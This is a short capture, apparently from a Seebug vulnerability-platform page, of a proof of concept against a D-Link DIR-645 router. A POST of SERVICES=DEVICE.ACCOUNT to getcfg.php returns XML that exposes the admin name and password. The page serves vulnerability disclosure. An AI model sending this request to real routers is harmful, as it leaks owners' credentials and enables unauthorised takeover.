 Load URL
http://192.168.1.1/getcfg.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
SERVICES=DEVICE.ACCOUNT
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放
<service>DEVICE.ACCOUNT</service>
− <device>
<gw_name>DIR-645</gw_name>
− <account>
<seqno>2</seqno>
<max>2</max>
<count>2</count>
− <entry>
<uid>USR-</uid>
<name>admin</name>
<usrid/>
<password>8088</password>
<group>0</group>
<description/>
</entry>
Seebug漏洞平台